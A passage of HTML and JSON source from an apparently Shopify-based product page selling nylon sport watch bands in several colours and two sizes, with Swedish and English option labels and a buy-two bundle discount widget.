40mm","option1":"Svart","option2":"38mm eller 40mm","option3":null,"sku":"Black - Nylon Sport Band","requires_shipping":true,"taxable":true,"featured_image":{"id":31712697155746,"product_id":7222029058210,"position":4,"created_at":"2021-11-16T16:50:10-05:00","updated_at":"2023-10-31T12:13:00-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538916.jpg?v=1698768780","variant_ids":[41250459746466,41250459779234]},"available":true,"name":"Nylon sportband - Svart \/ 38mm eller 40mm","public_title":"Svart \/ 38mm eller 40mm","options":["Svart","38mm eller 40mm"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24172361777314,"position":4,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538916.jpg?v=1698768780"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41250459746466,"title":"Svart \/ 42mm eller 44mm","option1":"Svart","option2":"42mm eller 44mm","option3":null,"sku":"Black - Nylon Sport Band","requires_shipping":true,"taxable":true,"featured_image":{"id":31712697155746,"product_id":7222029058210,"position":4,"created_at":"2021-11-16T16:50:10-05:00","updated_at":"2023-10-31T12:13:00-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538916.jpg?v=1698768780","variant_ids":[41250459746466,41250459779234]},"available":true,"name":"Nylon sportband - Svart \/ 42mm eller 44mm","public_title":"Svart \/ 42mm eller 44mm","options":["Svart","42mm eller 44mm"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24172361777314,"position":4,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538916.jpg?v=1698768780"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41250459713698,"title":"Blue \/ 38mm eller 40mm","option1":"Blue","option2":"38mm eller 40mm","option3":null,"sku":"Blue - Nylon Sport Band","requires_shipping":true,"taxable":true,"featured_image":{"id":31712698761378,"product_id":7222029058210,"position":8,"created_at":"2021-11-16T16:50:18-05:00","updated_at":"2023-10-31T12:13:00-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538917.jpg?v=1698768780","variant_ids":[41250459680930,41250459713698]},"available":true,"name":"Nylon sportband - Blue \/ 38mm eller 40mm","public_title":"Blue \/ 38mm eller 40mm","options":["Blue","38mm eller 40mm"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24172363382946,"position":8,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538917.jpg?v=1698768780"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41250459680930,"title":"Blue \/ 42mm eller 44mm","option1":"Blue","option2":"42mm eller 44mm","option3":null,"sku":"Blue - Nylon Sport Band","requires_shipping":true,"taxable":true,"featured_image":{"id":31712698761378,"product_id":7222029058210,"position":8,"created_at":"2021-11-16T16:50:18-05:00","updated_at":"2023-10-31T12:13:00-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538917.jpg?v=1698768780","variant_ids":[41250459680930,41250459713698]},"available":true,"name":"Nylon sportband - Blue \/ 42mm eller 44mm","public_title":"Blue \/ 42mm eller 44mm","options":["Blue","42mm eller 44mm"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24172363382946,"position":8,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538917.jpg?v=1698768780"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41250459517090,"title":"Camo svart \/ 38mm eller 40mm","option1":"Camo svart","option2":"38mm eller 40mm","option3":null,"sku":"Camo Black - Nylon Sport Band","requires_shipping":true,"taxable":true,"featured_image":{"id":31712697974946,"product_id":7222029058210,"position":2,"created_at":"2021-11-16T16:50:17-05:00","updated_at":"2023-10-31T12:13:03-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538924.jpg?v=1698768783","variant_ids":[41250459484322,41250459517090]},"available":true,"name":"Nylon sportband - Camo svart \/ 38mm eller 40mm","public_title":"Camo svart \/ 38mm eller 40mm","options":["Camo svart","38mm eller 40mm"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24172363219106,"position":2,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538924.jpg?v=1698768783"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41250459484322,"title":"Camo svart \/ 42mm eller 44mm","option1":"Camo svart","option2":"42mm eller 44mm","option3":null,"sku":"Camo Black - Nylon Sport Band","requires_shipping":true,"taxable":true,"featured_image":{"id":31712697974946,"product_id":7222029058210,"position":2,"created_at":"2021-11-16T16:50:17-05:00","updated_at":"2023-10-31T12:13:03-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538924.jpg?v=1698768783","variant_ids":[41250459484322,41250459517090]},"available":true,"name":"Nylon sportband - Camo svart \/ 42mm eller 44mm","public_title":"Camo svart \/ 42mm eller 44mm","options":["Camo svart","42mm eller 44mm"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24172363219106,"position":2,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538924.jpg?v=1698768783"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41250459844770,"title":"Camo Blue \/ 38mm eller 40mm","option1":"Camo Blue","option2":"38mm eller 40mm","option3":null,"sku":"Camo Blue - Nylon Sport Band","requires_shipping":true,"taxable":true,"featured_image":{"id":31712697188514,"product_id":7222029058210,"position":5,"created_at":"2021-11-16T16:50:11-05:00","updated_at":"2023-10-31T12:13:00-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538926.jpg?v=1698768780","variant_ids":[41250459812002,41250459844770]},"available":true,"name":"Nylon sportband - Camo Blue \/ 38mm eller 40mm","public_title":"Camo Blue \/ 38mm eller 40mm","options":["Camo Blue","38mm eller 40mm"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24172361810082,"position":5,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538926.jpg?v=1698768780"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41250459812002,"title":"Camo Blue \/ 42mm eller 44mm","option1":"Camo Blue","option2":"42mm eller 44mm","option3":null,"sku":"Camo Blue - Nylon Sport Band","requires_shipping":true,"taxable":true,"featured_image":{"id":31712697188514,"product_id":7222029058210,"position":5,"created_at":"2021-11-16T16:50:11-05:00","updated_at":"2023-10-31T12:13:00-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538926.jpg?v=1698768780","variant_ids":[41250459812002,41250459844770]},"available":true,"name":"Nylon sportband - Camo Blue \/ 42mm eller 44mm","public_title":"Camo Blue \/ 42mm eller 44mm","options":["Camo Blue","42mm eller 44mm"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24172361810082,"position":5,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538926.jpg?v=1698768780"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41250459582626,"title":"Camo Brown \/ 38mm eller 40mm","option1":"Camo Brown","option2":"38mm eller 40mm","option3":null,"sku":"Camo Brown - Nylon Sport Band","requires_shipping":true,"taxable":true,"featured_image":{"id":31712698892450,"product_id":7222029058210,"position":3,"created_at":"2021-11-16T16:50:20-05:00","updated_at":"2023-10-31T12:13:03-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538921.jpg?v=1698768783","variant_ids":[41250459549858,41250459582626]},"available":true,"name":"Nylon sportband - Camo Brown \/ 38mm eller 40mm","public_title":"Camo Brown \/ 38mm eller 40mm","options":["Camo Brown","38mm eller 40mm"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24172363514018,"position":3,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538921.jpg?v=1698768783"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41250459549858,"title":"Camo Brown \/ 42mm eller 44mm","option1":"Camo Brown","option2":"42mm eller 44mm","option3":null,"sku":"Camo Brown - Nylon Sport Band","requires_shipping":true,"taxable":true,"featured_image":{"id":31712698892450,"product_id":7222029058210,"position":3,"created_at":"2021-11-16T16:50:20-05:00","updated_at":"2023-10-31T12:13:03-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538921.jpg?v=1698768783","variant_ids":[41250459549858,41250459582626]},"available":true,"name":"Nylon sportband - Camo Brown \/ 42mm eller 44mm","public_title":"Camo Brown \/ 42mm eller 44mm","options":["Camo Brown","42mm eller 44mm"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24172363514018,"position":3,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538921.jpg?v=1698768783"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41250459320482,"title":"Camo Khaki \/ 38mm eller 40mm","option1":"Camo Khaki","option2":"38mm eller 40mm","option3":null,"sku":"Camo Khaki - Nylon Sport Band","requires_shipping":true,"taxable":true,"featured_image":{"id":31712697254050,"product_id":7222029058210,"position":7,"created_at":"2021-11-16T16:50:13-05:00","updated_at":"2023-10-31T12:13:00-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538923.jpg?v=1698768780","variant_ids":[41250459287714,41250459320482]},"available":true,"name":"Nylon sportband - Camo Khaki \/ 38mm eller 40mm","public_title":"Camo Khaki \/ 38mm eller 40mm","options":["Camo Khaki","38mm eller 40mm"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24172362104994,"position":7,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538923.jpg?v=1698768780"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41250459287714,"title":"Camo Khaki \/ 42mm eller 44mm","option1":"Camo Khaki","option2":"42mm eller 44mm","option3":null,"sku":"Camo Khaki - Nylon Sport Band","requires_shipping":true,"taxable":true,"featured_image":{"id":31712697254050,"product_id":7222029058210,"position":7,"created_at":"2021-11-16T16:50:13-05:00","updated_at":"2023-10-31T12:13:00-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538923.jpg?v=1698768780","variant_ids":[41250459287714,41250459320482]},"available":true,"name":"Nylon sportband - Camo Khaki \/ 42mm eller 44mm","public_title":"Camo Khaki \/ 42mm eller 44mm","options":["Camo Khaki","42mm eller 44mm"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24172362104994,"position":7,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538923.jpg?v=1698768780"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41250459386018,"title":"Grey \/ 38mm eller 40mm","option1":"Grey","option2":"38mm eller 40mm","option3":null,"sku":"Grey - Nylon Sport Band","requires_shipping":true,"taxable":true,"featured_image":{"id":31712697221282,"product_id":7222029058210,"position":6,"created_at":"2021-11-16T16:50:12-05:00","updated_at":"2023-10-31T12:13:00-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538922.jpg?v=1698768780","variant_ids":[41250459353250,41250459386018]},"available":true,"name":"Nylon sportband - Grey \/ 38mm eller 40mm","public_title":"Grey \/ 38mm eller 40mm","options":["Grey","38mm eller 40mm"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24172361842850,"position":6,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538922.jpg?v=1698768780"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41250459353250,"title":"Grey \/ 42mm eller 44mm","option1":"Grey","option2":"42mm eller 44mm","option3":null,"sku":"Grey - Nylon Sport Band","requires_shipping":true,"taxable":true,"featured_image":{"id":31712697221282,"product_id":7222029058210,"position":6,"created_at":"2021-11-16T16:50:12-05:00","updated_at":"2023-10-31T12:13:00-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538922.jpg?v=1698768780","variant_ids":[41250459353250,41250459386018]},"available":true,"name":"Nylon sportband - Grey \/ 42mm eller 44mm","public_title":"Grey \/ 42mm eller 44mm","options":["Grey","42mm eller 44mm"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24172361842850,"position":6,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538922.jpg?v=1698768780"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41250459648162,"title":"Röd \/ 38mm eller 40mm","option1":"Röd","option2":"38mm eller 40mm","option3":null,"sku":"Red - Nylon Sport Band","requires_shipping":true,"taxable":true,"featured_image":{"id":31712698859682,"product_id":7222029058210,"position":9,"created_at":"2021-11-16T16:50:19-05:00","updated_at":"2023-10-31T12:13:00-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538920.jpg?v=1698768780","variant_ids":[41250459615394,41250459648162]},"available":true,"name":"Nylon sportband - Röd \/ 38mm eller 40mm","public_title":"Röd \/ 38mm eller 40mm","options":["Röd","38mm eller 40mm"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24172363415714,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538920.jpg?v=1698768780"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41250459615394,"title":"Röd \/ 42mm eller 44mm","option1":"Röd","option2":"42mm eller 44mm","option3":null,"sku":"Red - Nylon Sport Band","requires_shipping":true,"taxable":true,"featured_image":{"id":31712698859682,"product_id":7222029058210,"position":9,"created_at":"2021-11-16T16:50:19-05:00","updated_at":"2023-10-31T12:13:00-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538920.jpg?v=1698768780","variant_ids":[41250459615394,41250459648162]},"available":true,"name":"Nylon sportband - Röd \/ 42mm eller 44mm","public_title":"Röd \/ 42mm eller 44mm","options":["Röd","42mm eller 44mm"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24172363415714,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538920.jpg?v=1698768780"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--19194760364194__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--19194760364194__main">Produktvarianter</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--19194760364194__main"
        class="select__select"
        form="product-form-template--19194760364194__main"
      ><option
            
              selected="selected"
            
            
            value="41250459451554"
          >Army Grön / 38mm eller 40mm - $ 29.99 USD </option><option
            
            
            value="41250459418786"
          >Army Grön / 42mm eller 44mm - $ 29.99 USD </option><option
            
            
            value="41250459779234"
          >Svart / 38mm eller 40mm - $ 29.99 USD </option><option
            
            
            value="41250459746466"
          >Svart / 42mm eller 44mm - $ 29.99 USD </option><option
            
            
            value="41250459713698"
          >Blue / 38mm eller 40mm - $ 29.99 USD </option><option
            
            
            value="41250459680930"
          >Blue / 42mm eller 44mm - $ 29.99 USD </option><option
            
            
            value="41250459517090"
          >Camo svart / 38mm eller 40mm - $ 29.99 USD </option><option
            
            
            value="41250459484322"
          >Camo svart / 42mm eller 44mm - $ 29.99 USD </option><option
            
            
            value="41250459844770"
          >Camo Blue / 38mm eller 40mm - $ 29.99 USD </option><option
            
            
            value="41250459812002"
          >Camo Blue / 42mm eller 44mm - $ 29.99 USD </option><option
            
            
            value="41250459582626"
          >Camo Brown / 38mm eller 40mm - $ 29.99 USD </option><option
            
            
            value="41250459549858"
          >Camo Brown / 42mm eller 44mm - $ 29.99 USD </option><option
            
            
            value="41250459320482"
          >Camo Khaki / 38mm eller 40mm - $ 29.99 USD </option><option
            
            
            value="41250459287714"
          >Camo Khaki / 42mm eller 44mm - $ 29.99 USD </option><option
            
            
            value="41250459386018"
          >Grey / 38mm eller 40mm - $ 29.99 USD </option><option
            
            
            value="41250459353250"
          >Grey / 42mm eller 44mm - $ 29.99 USD </option><option
            
            
            value="41250459648162"
          >Röd / 38mm eller 40mm - $ 29.99 USD </option><option
            
            
            value="41250459615394"
          >Röd / 42mm eller 44mm - $ 29.99 USD </option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

            

<quantity-breaks
  class="quantity-breaks accent-color-accent-1"
  id="quantity-breaks-template--19194760364194__main"
  data-section="template--19194760364194__main"
  data-update-unavailable="true"
  data-update-prices="true"
  data-update-pdp-prices="false"
  data-money-format="&lt;span class=money&gt;$ {{amount}} USD&lt;/span&gt; "
  data-skip-non-existent='true'
  data-skip-unavailable="false"
  data-base-price="2999"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
  
  
    <h3 class="quantity-breaks__title">
      <span></span>
      <span>Bundle Offer Ends at 11:59pm</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      
      <input
        id="quantity1-template--19194760364194__main"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="1"
        form="product-form-template--19194760364194__main"
        
          checked
        
        data-input="input_1"
      >
      <label
        for="quantity1-template--19194760364194__main"
        class="quantity-break"
        data-quantity="1"
        data-input="input_1"
        data-base-compare-price="2999"
        data-percentage-left="1.0"
        data-fixed-discount="0"
        data-compare-mode="compare_price"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 1
</span>
              
            </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              <span class=money>$ 29.99 USD</span> 
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]"></span>
          </div>
        </div>
        
          
        
      </label>
    
    
      
      <input
        id="quantity2-template--19194760364194__main"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="2"
        form="product-form-template--19194760364194__main"
        
        data-input="input_2"
      >
      <label
        for="quantity2-template--19194760364194__main"
        class="quantity-break"
        data-quantity="2"
        data-input="input_2"
        data-base-compare-price="2999"
        data-percentage-left="1.0"
        data-fixed-discount="1749.0"
        data-compare-mode="compare_price"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 1 Get 1 50% Off
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="Save on two pairs">
                
                
                Save on two pairs
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              <span class=money>$ 42.49 USD</span> 
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]"><span class=money>$ 59.98 USD</span> </span>
          </div>
        </div>
        
          
            <div class="quantity-break__variants" id='option-2-variants-template--19194760364194__main'>
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="41250459451554"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Färg]"
                        data-product-id="41250459451554"
                      >
                        
<option
                            value="Army Grön"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Army Grön
                          </option>
                        
<option
                            value="Svart"
                            
                            class=""
                          >
                            Svart
                          </option>
                        
<option
                            value="Blue"
                            
                            class=""
                          >
                            Blue
                          </option>
                        
<option
                            value="Camo svart"
                            
                            class=""
                          >
                            Camo svart
                          </option>
                        
<option
                            value="Camo Blue"
                            
                            class=""
                          >
                            Camo Blue
                          </option>
                        
<option
                            value="Camo Brown"
                            
                            class=""
                          >
                            Camo Brown
                          </option>
                        
<option
                            value="Camo Khaki"
                            
                            class=""
                          >
                            Camo Khaki
                          </option>
                        
<option
                            value="Grey"
                            
                            class=""
                          >
                            Grey
                          </option>
                        
<option
                            value="Röd"
                            
                            class=""
                          >
                            Röd
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Bandbredd]"
                        data-product-id="41250459451554"
                      >
                        
<option
                            value="38mm eller 40mm"
                            
                              selected="selected"
                            
                            class=""
                          >
                            38mm eller 40mm
                          </option>
                        
<option
                            value="42mm eller 44mm"
                            
                            class=""
                          >
                            42mm eller 44mm
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="41250459451554"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Färg]"
                        data-product-id="41250459451554"
                      >
                        
<option
                            value="Army Grön"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Army Grön
                          </option>
                        
<option
                            value="Svart"
                            
                            class=""
                          >
                            Svart
                          </option>
                        
<option
                            value="Blue"
                            
                            class=""
                          >
                            Blue
                          </option>
                        
<option
                            value="Camo svart"
                            
                            class=""
                          >
                            Camo svart
                          </option>
                        
<option
                            value="Camo Blue"
                            
                            class=""
                          >
                            Camo Blue
                          </option>
                        
<option
                            value="Camo Brown"
                            
                            class=""
                          >
                            Camo Brown
                          </option>
                        
<option
                            value="Camo Khaki"
                            
                            class=""
                          >
                            Camo Khaki
                          </option>
                        
<option
                            value="Grey"
                            
                            class=""
                          >
                            Grey
                          </option>
                        
<option
                            value="Röd"
                            
                            class=""
                          >
                            Röd
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Bandbredd]"
                        data-product-id="41250459451554"
                      >
                        
<option
                            value="38mm eller 40mm"
                            
                              selected="selected"
                            
                            class=""
                          >
                            38mm eller 40mm
                          </option>
                        
<option
                            value="42mm eller 44mm"
                            
                            class=""
                          >
                            42mm eller 44mm
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
    
  </div>

  <script data-has-variants="true" type="application/json">
    [{"id":41250459451554,"title":"Army Grön \/ 38mm eller 40mm","option1":"Army Grön","option2":"38mm eller 40mm","option3":null,"sku":"Army Green - Nylon Sport Band","requires_shipping":true,"taxable":true,"featured_image":{"id":31712699154594,"product_id":7222029058210,"position":10,"created_at":"2021-11-16T16:50:21-05:00","updated_at":"2023-10-31T12:13:00-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538925.jpg?v=1698768780","variant_ids":[41250459418786,41250459451554]},"available":true,"name":"Nylon sportband - Army Grön \/ 38mm eller 40mm","public_title":"Army Grön \/ 38mm eller 40mm","options":["Army Grön","38mm eller 40mm"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24172363776162,"position":10,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538925.jpg?v=1698768780"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41250459418786,"title":"Army Grön \/ 42mm eller 44mm","option1":"Army Grön","option2":"42mm eller 44mm","option3":null,"sku":"Army Green - Nylon Sport Band","requires_shipping":true,"taxable":true,"featured_image":{"id":31712699154594,"product_id":7222029058210,"position":10,"created_at":"2021-11-16T16:50:21-05:00","updated_at":"2023-10-31T12:13:00-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538925.jpg?v=1698768780","variant_ids":[41250459418786,41250459451554]},"available":true,"name":"Nylon sportband - Army Grön \/ 42mm eller 44mm","public_title":"Army Grön \/ 42mm eller 44mm","options":["Army Grön","42mm eller 44mm"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24172363776162,"position":10,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538925.jpg?v=1698768780"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41250459779234,"title":"Svart \/ 38mm eller 40mm","option1":"Svart","option2":"38mm eller 40mm","option3":null,"sku":"Black - Nylon Sport Band","requires_shipping":true,"taxable":true,"featured_image":{"id":31712697155746,"product_id":7222029058210,"position":4,"created_at":"2021-11-16T16:50:10-05:00","updated_at":"2023-10-31T12:13:00-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538916.jpg?v=1698768780","variant_ids":[41250459746466,41250459779234]},"available":true,"name":"Nylon sportband - Svart \/ 38mm eller 40mm","public_title":"Svart \/ 38mm eller 40mm","options":["Svart","38mm eller 40mm"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24172361777314,"position":4,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538916.jpg?v=1698768780"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41250459746466,"title":"Svart \/ 42mm eller 44mm","option1":"Svart","option2":"42mm eller 44mm","option3":null,"sku":"Black - Nylon Sport Band","requires_shipping":true,"taxable":true,"featured_image":{"id":31712697155746,"product_id":7222029058210,"position":4,"created_at":"2021-11-16T16:50:10-05:00","updated_at":"2023-10-31T12:13:00-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538916.jpg?v=1698768780","variant_ids":[41250459746466,41250459779234]},"available":true,"name":"Nylon sportband - Svart \/ 42mm eller 44mm","public_title":"Svart \/ 42mm eller 44mm","options":["Svart","42mm eller 44mm"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24172361777314,"position":4,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538916.jpg?v=1698768780"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41250459713698,"title":"Blue \/ 38mm eller 40mm","option1":"Blue","option2":"38mm eller 40mm","option3":null,"sku":"Blue - Nylon 